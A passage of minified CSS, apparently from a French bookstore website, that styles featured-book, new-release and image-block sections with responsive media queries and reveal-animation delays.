.price.discount .current-price{color:#d53434}#accueil.sw-content .section-vedette .description .price-section .price.discount .regular-price{margin-right:20px;text-decoration:line-through;color:#323232}#accueil.sw-content .section-vedette .description .button-link{display:inline-block}@media screen and (max-width: 1280px){#accueil.sw-content .section-vedette .image-wrapper-vedette{width:225px}#accueil.sw-content .section-vedette .description{margin-left:75px;width:calc(100% - 300px)}#accueil.sw-content .section-vedette .description h3{font-size:30px;margin-bottom:10px}#accueil.sw-content .section-vedette .description a.author{font-size:22px}#accueil.sw-content .section-vedette .description .discount{margin-bottom:30px;font-size:24px}#accueil.sw-content .section-vedette .description .discount .reg-discount{font-size:18px;margin-left:15px}}@media screen and (max-width: 750px){#accueil.sw-content .section-vedette .image-wrapper-vedette{width:175px}#accueil.sw-content .section-vedette .description{width:calc(100% - 215px);margin-left:40px}#accueil.sw-content .section-vedette .description h3{font-size:22px}#accueil.sw-content .section-vedette .description .button-link{padding:15px 35px}#accueil.sw-content .section-vedette .description a.author{font-size:18px}#accueil.sw-content .section-vedette .description .discount{font-size:18px;margin-bottom:20px}#accueil.sw-content .section-vedette .description .discount .reg-discount{font-size:16px}}@media screen and (max-width: 500px){#accueil.sw-content .section-vedette .image-wrapper-vedette{display:block;width:150px;margin:0 auto 30px}#accueil.sw-content .section-vedette .description{margin-left:0;width:100%;text-align:center}}#accueil.sw-content .bg-container{position:absolute;top:150%;overflow:hidden;width:100%}#accueil.sw-content .bg-container .book-bg{float:right}#accueil.sw-content .nouveaute{position:relative;z-index:150;background-color:#fff;padding:30px 30px 60px}#accueil.sw-content .nouveaute h2{color:#00859d;letter-spacing:4px;text-transform:uppercase;padding:60px 0 0 0;font-size:28px;font-weight:600;margin-bottom:20px}#accueil.sw-content .nouveaute p{font-family:"Lora",serif;letter-spacing:2px;line-height:2}#accueil.sw-content .nouveaute .button-bottom{margin-top:80px;text-align:center}#accueil.sw-content .nouveaute .button-bottom a{display:inline-block}@media screen and (min-width: 1001px){#accueil.sw-content .nouveaute .product-content .product{display:inline-block;vertical-align:top;width:calc(20% - 75px);margin-right:75px}}@media screen and (max-width: 1000px){#accueil.sw-content .nouveaute .product-content{text-align:center}}@media screen and (min-width: 901px)and (max-width: 1000px){#accueil.sw-content .nouveaute .product-content .product{display:inline-block;vertical-align:top;width:calc(25% - 20px);margin-right:26.6666666667px}#accueil.sw-content .nouveaute .product-content .product:nth-of-type(4n){margin-right:0}}@media screen and (min-width: 641px)and (max-width: 900px){#accueil.sw-content .nouveaute .product-content .product{display:inline-block;vertical-align:top;width:calc(33.3333333333% - 20px);margin-right:30px}#accueil.sw-content .nouveaute .product-content .product:nth-of-type(3n){margin-right:0}}@media screen and (min-width: 441px)and (max-width: 640px){#accueil.sw-content .nouveaute .product-content .product{display:inline-block;vertical-align:top;width:calc(50% - 20px);margin-right:40px}#accueil.sw-content .nouveaute .product-content .product:nth-of-type(2n){margin-right:0}}@media screen and (max-width: 440px){#accueil.sw-content .nouveaute .product-content .product{display:inline-block;vertical-align:top;width:calc(50% - 20px);margin-right:40px}#accueil.sw-content .nouveaute .product-content .product:nth-of-type(2n){margin-right:0}}@media screen and (max-width: 768px){#accueil.sw-content .nouveaute{width:calc(100% + 20px - 40px);margin-left:-20px}}@media screen and (max-width: 640px){#accueil.sw-content .nouveaute .button-bottom{margin-top:20px}}@media screen and (max-width: 440px){#accueil.sw-content .nouveaute{width:calc(100% + 20px - 10px);padding:30px 15px 40px}}#accueil.sw-content .list-block{position:relative;text-align:center;margin:40px auto 80px}@media screen and (min-width: 1025px){#accueil.sw-content .list-block .image-lien{display:inline-block;vertical-align:top;width:calc(50% - 20px);margin-right:40px}#accueil.sw-content .list-block .image-lien:nth-of-type(2n){margin-right:0}}#accueil.sw-content .list-block .image-lien{border:4px solid #fff;background-size:cover;background-position:top center;background-repeat:no-repeat;height:500px;position:relative;display:inline-block;vertical-align:top}#accueil.sw-content .list-block .text{position:absolute;z-index:10;width:80%;margin:0 10%;-webkit-transform:translate(0, 60%);-ms-transform:translate(0, 60%);transform:translate(0, 60%)}#accueil.sw-content .list-block .text p{margin-bottom:40px;color:#fff;font-family:"Lora",serif;font-size:22px;letter-spacing:3px;font-weight:600}#accueil.sw-content .list-block .text h2{color:#fff;font-size:42px;text-transform:uppercase;letter-spacing:3px;font-weight:400;margin:auto;padding-bottom:30px}@media screen and (max-width: 1440px){#accueil.sw-content .list-block .text p{font-size:20px}#accueil.sw-content .list-block .text h2{font-size:32px;padding-bottom:20px}}@media screen and (max-width: 1024px){#accueil.sw-content .list-block .image-lien{width:100%;height:auto}#accueil.sw-content .list-block .text{position:static;padding:80px 40px;-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0);margin:0;width:100%}#accueil.sw-content .list-block .text p:last-of-type{margin-bottom:0}#accueil.sw-content .list-block .text p{font-size:18px}#accueil.sw-content .list-block .text h2{font-size:26px;padding-bottom:10px}}@media screen and (max-width: 640px){#accueil.sw-content .list-block .text{padding:60px 20px}#accueil.sw-content .list-block .text p{font-size:16px}#accueil.sw-content .list-block .text h2{font-size:22px}}.sw-block.magic-block{position:relative;overflow:hidden}.sw-block.magic-block>.sw-col{align-items:stretch}.sw-block.magic-block>.sw-col.align-top{align-items:flex-start}.sw-block.magic-block>.sw-col.align-top .sw-sub-block{align-items:flex-start}.sw-block.magic-block>.sw-col.align-bottom{align-items:flex-end}.sw-block.magic-block>.sw-col.align-bottom .sw-sub-block{align-items:flex-end}.sw-block.magic-block>.sw-col.align-center{align-items:center}.sw-block.magic-block>.sw-col.align-center .sw-sub-block{align-items:center}.sw-block.magic-block>.sw-col.align-center.solo-sub-block{justify-content:center}.sw-block.magic-block>.sw-col.np .sw-sub-block.with-text.img-top .sw-text,.sw-block.magic-block>.sw-col.np .sw-sub-block.with-text.img-bottom .sw-text{padding:0 20px}.sw-block.magic-block .sub-block-img{position:relative;overflow:hidden;transition:opacity 900ms ease,transform 900ms ease;background-position:center;background-size:cover;background-repeat:no-repeat;height:100%}.sw-block.magic-block .sub-block-img.col-auto{width:100%}.sw-block.magic-block .sub-block-img img{width:100%;height:100%;object-fit:cover}.sw-block.magic-block img{display:block;width:100%}.sw-block.magic-block .content-img .sub-block-img img{height:auto}.sw-block.magic-block .full-wrapper .sw-sub-block.with-text.img-right .sw-text{padding-left:80px}.sw-block.magic-block .full-wrapper .sw-sub-block.with-text.img-left .sw-text{padding-right:80px}.sw-block.magic-block .full-wrapper .sw-sub-block.with-text.img-top .sw-text.col-0,.sw-block.magic-block .full-wrapper .sw-sub-block.with-text.img-top .sw-text.col-12,.sw-block.magic-block .full-wrapper .sw-sub-block.with-text.img-bottom .sw-text.col-0,.sw-block.magic-block .full-wrapper .sw-sub-block.with-text.img-bottom .sw-text.col-12{padding:0 80px}.sw-block.magic-block.multi-block .sw-sub-block{margin-bottom:40px}.sw-block.magic-block.multi-block{padding-bottom:40px}.sw-block.magic-block.custom-bg.dark-theme{position:relative}.sw-block.magic-block.custom-bg.dark-theme:after{content:"";background:rgba(0,0,0,.75);position:absolute;z-index:5;display:block;top:0;left:0;width:100%;height:100%}.sw-block.magic-block.custom-bg.dark-theme .sw-sub-block:not(.full-bg){position:relative;z-index:10}.sw-block.magic-block.custom-bg:not(.multi-block) .sw-sub-block.full-bg{padding:80px 40px}.sw-block.magic-block.custom-bg.multi-block .sw-sub-block:last-of-type{margin-bottom:0}.sw-block.magic-block.custom-bg.multi-block .sw-sub-block.bg-img:after{display:none}.sw-block.magic-block.custom-bg .solo-sub-block .sw-sub-block.col-12.full-bg .sw-text.col-0{padding:0;margin-top:0}.sw-block.magic-block.custom-bg .sw-text .btn-editor.border a{color:#fff;border-color:#00859d}.sw-block.magic-block.custom-bg .sw-text .btn-editor.border a:hover{color:#fff;background:#00859d}.sw-block.magic-block .sw-sub-block.bg-img:not(.full-bg) .sw-text.col-0{padding:20px 40px;margin:300px 0 40px;width:100%;align-self:flex-end}.sw-block.magic-block.dark-theme .sw-sub-block.content-img .sub-block-img:after{background:#000}.sw-block.magic-block.dark-theme .sw-sub-block.bg-img:not(.full-bg):after{background:#000}.sw-block.magic-block.dark-theme .sw-sub-block.bg-img:not(.full-bg) .sw-text.col-0{background:#00859d;color:#fff}.sw-block.magic-block.default-theme .sw-sub-block.content-img .sub-block-img:after{background:#fff}.sw-block.magic-block.default-theme .sw-sub-block.bg-img:not(.full-bg):after{background:#fff}.sw-block.magic-block.default-theme .sw-sub-block.bg-img:not(.full-bg) .sw-text.col-0{background:#00859d;color:#fff}.sw-block.magic-block.color-theme .sw-sub-block.content-img .sub-block-img:after{background:#00859d}.sw-block.magic-block.color-theme .sw-sub-block.bg-img:not(.full-bg):after{background:#00859d}.sw-block.magic-block.color-theme .sw-sub-block.bg-img:not(.full-bg) .sw-text.col-0{background:#000;color:#fff}.sw-block.magic-block .sw-sub-block{display:flex;position:relative;z-index:2;transition:opacity 900ms ease,transform 900ms ease}.sw-block.magic-block .sw-sub-block:not(.col-12){display:flex !important}.sw-block.magic-block .sw-sub-block .sub-block-link{position:absolute;z-index:5;top:0;left:0;width:100%;height:100%}.sw-block.magic-block .sw-sub-block.content-img .sub-block-img:after{content:"";position:absolute;bottom:0;left:0;z-index:10;background:#000;width:100%;height:0;transition:height 900ms ease,width 900ms ease}.sw-block.magic-block .sw-sub-block.content-img.img-center.with-text .sub-block-img,.sw-block.magic-block .sw-sub-block.content-img.img-top.with-text .sub-block-img,.sw-block.magic-block .sw-sub-block.content-img.img-bottom.with-text .sub-block-img{height:auto}.sw-block.magic-block .sw-sub-block.content-img.img-center.with-text .sub-block-img.col-auto img,.sw-block.magic-block .sw-sub-block.content-img.img-top.with-text .sub-block-img.col-auto img,.sw-block.magic-block .sw-sub-block.content-img.img-bottom.with-text .sub-block-img.col-auto img{max-width:100%;max-height:100%;width:auto;height:auto;margin:0 auto}.sw-block.magic-block .sw-sub-block.with-text.img-left .sw-text:not(.col-12){padding-left:40px}.sw-block.magic-block .sw-sub-block.with-text.img-right .sw-text:not(.col-12){padding-right:40px}.sw-block.magic-block .sw-sub-block.with-text.bg-img.img-left .sw-text:not(.col-0),.sw-block.magic-block .sw-sub-block.with-text.bg-img.img-right .sw-text:not(.col-0){padding-top:clamp(40px,7.5vw,160px);padding-bottom:clamp(40px,7.5vw,160px)}.sw-block.magic-block .sw-sub-block.full-bg{display:block !important;margin-bottom:0;position:static}.sw-block.magic-block .sw-sub-block.full-bg:after{display:none}.sw-block.magic-block .sw-sub-block.full-bg .sw-text{padding-top:80px;padding-bottom:80px}.sw-block.magic-block .sw-sub-block.full-bg .sub-block-img{position:absolute;z-index:1;top:0;left:0;width:100%;height:100%}.sw-block.magic-block .sw-sub-block:not(.bg-img).with-text.img-top .sub-block-img{margin-bottom:20px}.sw-block.magic-block .sw-sub-block:not(.bg-img).with-text.img-bottom .sub-block-img{margin-top:20px}.sw-block.magic-block .sw-sub-block.img-center{justify-content:center}.sw-block.magic-block .sw-sub-block.img-center .sub-block-img{margin-bottom:20px}.sw-block.magic-block .sw-sub-block.bg-img{z-index:auto}.sw-block.magic-block .sw-sub-block.bg-img:after{content:"";position:absolute;z-index:10;background:#000;transition:height 900ms ease,width 900ms ease}.sw-block.magic-block .sw-sub-block.bg-img .sw-text{position:relative;z-index:8;padding:80px 0}.sw-block.magic-block .sw-sub-block.bg-img .sub-block-img.col-12{position:absolute;z-index:2;width:100%;height:100%;top:0;left:0}.sw-block.magic-block .sw-sub-block.bg-img .sub-block-img img{position:absolute}.sw-block.magic-block .sw-sub-block.bg-img.img-right:after{left:0;bottom:0;height:100%;width:0}.sw-block.magic-block .sw-sub-block.bg-img.img-left:after{right:0;bottom:0;width:0;height:100%}.sw-block.magic-block .sw-sub-block.bg-img.img-bottom:after{top:0;left:0;width:100%;height:0}.sw-block.magic-block .sw-sub-block.bg-img.img-top:after,.sw-block.magic-block .sw-sub-block.bg-img.img-center:after{bottom:0;left:0;width:100%;height:0}.sw-block.magic-block .sw-sub-block:nth-of-type(1){transition-delay:144ms}.sw-block.magic-block .sw-sub-block:nth-of-type(1).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(1) .sub-block-img:after{transition-delay:144ms}.sw-block.magic-block .sw-sub-block:nth-of-type(2){transition-delay:288ms}.sw-block.magic-block .sw-sub-block:nth-of-type(2).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(2) .sub-block-img:after{transition-delay:288ms}.sw-block.magic-block .sw-sub-block:nth-of-type(3){transition-delay:432ms}.sw-block.magic-block .sw-sub-block:nth-of-type(3).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(3) .sub-block-img:after{transition-delay:432ms}.sw-block.magic-block .sw-sub-block:nth-of-type(4){transition-delay:576ms}.sw-block.magic-block .sw-sub-block:nth-of-type(4).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(4) .sub-block-img:after{transition-delay:576ms}.sw-block.magic-block .sw-sub-block:nth-of-type(5){transition-delay:720ms}.sw-block.magic-block .sw-sub-block:nth-of-type(5).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(5) .sub-block-img:after{transition-delay:720ms}.sw-block.magic-block .sw-sub-block:nth-of-type(6){transition-delay:864ms}.sw-block.magic-block .sw-sub-block:nth-of-type(6).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(6) .sub-block-img:after{transition-delay:864ms}.sw-block.magic-block .sw-sub-block:nth-of-type(7){transition-delay:1008ms}.sw-block.magic-block .sw-sub-block:nth-of-type(7).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(7) .sub-block-img:after{transition-delay:1008ms}.sw-block.magic-block .sw-sub-block:nth-of-type(8){transition-delay:1152ms}.sw-block.magic-block .sw-sub-block:nth-of-type(8).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(8) .sub-block-img:after{transition-delay:1152ms}.sw-block.magic-block .sw-sub-block:nth-of-type(9){transition-delay:1296ms}.sw-block.magic-block .sw-sub-block:nth-of-type(9).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(9) .sub-block-img:after{transition-delay:1296ms}.sw-block.magic-block .sw-sub-block:nth-of-type(10){transition-delay:1440ms}.sw-block.magic-block .sw-sub-block:nth-of-type(10).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(10) .sub-block-img:after{transition-delay:1440ms}.sw-block.magic-block .sw-sub-block:nth-of-type(11){transition-delay:1584ms}.sw-block.magic-block .sw-sub-block:nth-of-type(11).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(11) .sub-block-img:after{transition-delay:1584ms}.sw-block.magic-block .sw-sub-block:nth-of-type(12){transition-delay:1728ms}.sw-block.magic-block .sw-sub-block:nth-of-type(12).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(12) .sub-block-img:after{transition-delay:1728ms}.sw-block.magic-block .sw-sub-block:nth-of-type(13){transition-delay:1872ms}.sw-block.magic-block .sw-sub-block:nth-of-type(13).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(13) .sub-block-img:after{transition-delay:1872ms}.sw-block.magic-block .sw-sub-block:nth-of-type(14){transition-delay:2016ms}.sw-block.magic-block .sw-sub-block:nth-of-type(14).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(14) .sub-block-img:after{transition-delay:2016ms}.sw-block.magic-block .sw-sub-block:nth-of-type(15){transition-delay:2160ms}.sw-block.magic-block .sw-sub-block:nth-of-type(15).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(15) .sub-block-img:after{transition-delay:2160ms}.sw-block.magic-block .sw-sub-block:nth-of-type(16){transition-delay:2304ms}.sw-block.magic-block .sw-sub-block:nth-of-type(16).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(16) .sub-block-img:after{transition-delay:2304ms}.sw-block.magic-block .sw-sub-block:nth-of-type(17){transition-delay:2448ms}.sw-block.magic-block .sw-sub-block:nth-of-type(17).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(17) .sub-block-img:after{transition-delay:2448ms}.sw-block.magic-block .sw-sub-block:nth-of-type(18){transition-delay:2592ms}.sw-block.magic-block .sw-sub-block:nth-of-type(18).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(18) .sub-block-img:after{transition-delay:2592ms}.sw-block.magic-block .sw-sub-block:nth-of-type(19){transition-delay:2736ms}.sw-block.magic-block .sw-sub-block:nth-of-type(19).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(19) .sub-block-img:after{transition-delay:2736ms}.sw-block.magic-block .sw-sub-block:nth-of-type(20){transition-delay:2880ms}.sw-block.magic-block .sw-sub-block:nth-of-type(20).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(20) .sub-block-img:after{transition-delay:2880ms}.sw-block.magic-block .sw-sub-block.js-reveal.bg-img.img-left:after,.sw-block.magic-block .sw-sub-block.js-reveal.bg-img.img-left .sub-block-img:after,.sw-block.magic-block .sw-sub-block.js-reveal.bg-img.img-right:after,.sw-block.magic-block .sw-sub-block.js-reveal.bg-img.img-right .sub-block-img:after,.sw-block.magic-block .sw-sub-block.js-reveal.content-img.img-left:after,.sw-block.magic-block .sw-sub-block.js-reveal.content-img.img-left .sub-block-img:after,.sw-block.magic-block .sw-sub-block.js-reveal.content-img.img-right:after,.sw-block.magic-block .sw-sub-block.js-reveal.content-img.img-right .sub-block-img:after{width:100%}.sw-block.magic-block .sw-sub-block.js-reveal.bg-img.img-top,.sw-block.magic-block .sw-sub-block.js-reveal.bg-img.img-bottom,.sw-block.magic-block .sw-sub-block.js-reveal.bg-img.img-center,.sw-block.magic-block .sw-sub-block.js-reveal.content-img.img-top,.sw-block.magic-block .sw-sub-block.js-reveal.content-img.img-bottom,.sw-block.magic-block .sw-sub-block.js-reveal.content-img.img-center{-webkit-transform:translate(0, 30px);-ms-transform:translate(0, 30px);transform:translate(0, 30px)}.sw-block.magic-block .sw-sub-block.js-reveal.bg-img.img-top:after,.sw-block.magic-block .sw-sub-block.js-reveal.bg-img.img-top .sub-block-img:after,.sw-block.magic-block .sw-sub-block.js-reveal.bg-img.img-bottom:after,.sw-block.magic-block .sw-sub-block.js-reveal.bg-img.img-bottom .sub-block-img:after,.sw-block.magic-block .sw-sub-block.js-reveal.bg-img.img-center:after,.sw-block.magic-block .sw-sub-block.js-reveal.bg-img.img-center .sub-block-img:after,.sw-block.magic-block .sw-sub-block.js-reveal.content-img.img-top:after,.sw-block.magic-block .sw-sub-block.js-reveal.content-img.img-top .sub-block-img:after,.sw-block.magic-block .sw-sub-block.js-reveal.content-img.img-bottom:after,.sw-block.magic-block .sw-sub-block.js-reveal.content-img.img-bottom .sub-block-img:after,.sw-block.magic-block .sw-sub-block.js-reveal.content-img.img-center:after,.sw-block.magic-block .sw-sub-block.js-reveal.content-img.img-center .sub-block-img:after{height:100%}.sw-block.magic-block.js-reveal{opacity:0;-webkit-transform:translate(0, 30px);-ms-transform:translate(0, 30px);transform:translate(0, 30px)}.sw-block.magic-block.js-reveal.custom-bg .sw-sub-block.bg-img .sub-block-img{opacity:0;-webkit-transform:translate(0, 40px);-ms-transform:translate(0, 40px);transform:translate(0, 40px)}@media screen and (max-width: 1440px){.sw-block.magic-block .sw-sub-block.content-img .sub-block-img.img-group-1{width:calc(15% - 0px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img .sw-text.col-0{padding:21px 20px}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-1,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-1{width:calc(25% - 20px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-7,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-7{width:calc(75% - 20px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-1,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-1{width:calc(25% - 20px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-7,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-7{width:calc(75% - 20px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-1,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-1{width:calc(25% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-7,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-7{width:calc(75% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-1,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-1{width:calc(25% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-7,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-7{width:calc(75% - 0px)}}@media screen and (max-width: 1280px){.sw-block.magic-block .sw-sub-block.content-img .sub-block-img.img-group-1{width:calc(25% - 20px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).group-1{width:calc(25% - 20px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).group-7{width:calc(75% - 20px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-7,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-7{width:calc(60% - 20px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-1,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-1{width:calc(40% - 20px)}.sw-block.magic-block .sw-col.np .sw-sub-block.content-img .sub-block-img.img-group-1{width:calc(25% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-1{width:calc(25% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-7{width:calc(75% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-7,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-7{width:calc(60% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-1,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-1{width:calc(40% - 0px)}}@media screen and (max-width: 1024px){.sw-block.magic-block .sw-sub-block.content-img .sub-block-img.img-group-1,.sw-block.magic-block .sw-sub-block.content-img .sub-block-img.img-group-2{width:calc(40% - 20px)}.sw-block.magic-block .sw-sub-block.content-img .sub-block-img.img-group-3,.sw-block.magic-block .sw-sub-block.content-img .sub-block-img.img-group-4{width:calc(50% - 20px)}.sw-block.magic-block .sw-sub-block.content-img .sw-text.txt-group-5{width:calc(50% - 20px)}.sw-block.magic-block .sw-sub-block.content-img .sw-text.txt-group-6,.sw-block.magic-block .sw-sub-block.content-img .sw-text.txt-group-7{width:calc(40% - 20px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).group-1{width:calc(33.33% - 20px)}.sw-block.magic-block .sw-sub-block:not(.full-bg):not(.col-4).group-2{width:calc(40% - 20px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).group-6{width:calc(60% - 20px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).group-7{width:calc(66.66% - 20px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-6,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-6{width:calc(50% - 20px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-2,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-2{width:calc(50% - 20px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-4,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-4{order:1;height:auto;width:calc(100% - 0px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-4 img,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-4 img{position:relative}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-4,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-4{padding:40px 20px;order:2;width:calc(100% - 0px)}.sw-block.magic-block .full-wrapper .sw-sub-block.with-text.img-right .sw-text{padding-left:40px}.sw-block.magic-block .full-wrapper .sw-sub-block.with-text.img-left .sw-text{padding-right:40px}.sw-block.magic-block .full-wrapper.solo-sub-block .sw-sub-block.content-img.with-text .sw-text.txt-group-2,.sw-block.magic-block .full-wrapper.solo-sub-block .sw-sub-block.content-img.with-text .sub-block-img.img-group-6{width:calc(50% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block.content-img .sub-block-img.img-group-1,.sw-block.magic-block .sw-col.np .sw-sub-block.content-img .sub-block-img.img-group-2{width:calc(40% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block.content-img .sub-block-img.img-group-3,.sw-block.magic-block .sw-col.np .sw-sub-block.content-img .sub-block-img.img-group-4{width:calc(50% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block.content-img .sw-text.txt-group-5{width:calc(50% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block.content-img .sw-text.txt-group-6,.sw-block.magic-block .sw-col.np .sw-sub-block.content-img .sw-text.txt-group-7{width:calc(40% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-1{width:calc(33.33% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg):not(.col-4).group-2{width:calc(40% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-6{width:calc(60% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-7{width:calc(66.66% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-6,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-6{width:calc(50% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-2,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-2{width:calc(50% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).content-img.with-text .sw-text.txt-group-4{padding:40px 20px;order:2;width:calc(100% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).content-img.with-text .sub-block-img.img-group-4{order:1;height:auto;width:calc(100% - 0px);margin-top:40px}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).content-img.with-text .sub-block-img.img-group-4 img{position:relative}}@media screen and (max-width: 768px){.sw-block.magic-block .sw-sub-block.bg-img .sw-text{padding:40px 0}.sw-block.magic-block .sw-sub-block.content-img .sub-block-img.img-group-2,.sw-block.magic-block .sw-sub-block.content-img .sub-block-img.img-group-5{width:calc(50% - 20px)}.sw-block.magic-block .sw-sub-block.content-img .sub-block-img.img-group-3,.sw-block.magic-block .sw-sub-block.content-img .sub-block-img.img-group-4{width:calc(100% - 0px);order:1}.sw-block.magic-block .sw-sub-block.content-img .sw-text.txt-group-4,.sw-block.magic-block .sw-sub-block.content-img .sw-text.txt-group-5{width:calc(100% - 0px);order:2}.sw-block.magic-block .sw-sub-block.content-img .sw-text.txt-group-3,.sw-block.magic-block .sw-sub-block.content-img .sw-text.txt-group-6{width:calc(50% - 20px)}.sw-block.magic-block .sw-sub-block.content-img.with-text .sw-text.txt-group-4,.sw-block.magic-block .sw-sub-block.content-img.with-text .sw-text.txt-group-5{margin-top:20px}.sw-block.magic-block .sw-sub-block.content-img.with-text.img-left .sw-text:not(.col-12).txt-group-4,.sw-block.magic-block .sw-sub-block.content-img.with-text.img-left .sw-text:not(.col-12).txt-group-5{padding-left:20px;padding-right:20px}.sw-block.magic-block .sw-sub-block.content-img.with-text.img-right .sw-text:not(.col-12).txt-group-4,.sw-block.magic-block .sw-sub-block.content-img.with-text.img-right .sw-text:not(.col-12).txt-group-5{padding-right:20px;padding-left:20px}.sw-block.magic-block .sw-sub-block:not(.full-bg).group-1{width:calc(40% - 40px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).group-2,.sw-block.magic-block .sw-sub-block:not(.full-bg).group-3,.sw-block.magic-block .sw-sub-block:not(.full-bg).group-5,.sw-block.magic-block .sw-sub-block:not(.full-bg).group-6{width:calc(50% - 40px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).group-7{width:calc(60% - 40px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).group-2.col-4{width:calc(100% - 0px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-1,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-2,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-1,.sw-block.magic-block 